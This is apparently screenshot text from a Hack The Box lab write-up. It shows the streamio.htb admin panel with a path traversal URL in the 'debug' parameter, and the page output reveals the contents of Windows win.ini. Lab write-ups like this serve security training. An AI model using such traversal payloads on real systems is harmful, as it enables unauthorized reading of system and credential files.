 Admin panel
Not secure https://streamio.htb/admin/?debug=..\..\..\..\..\..\..\Windows\win.ini
8
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers only; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1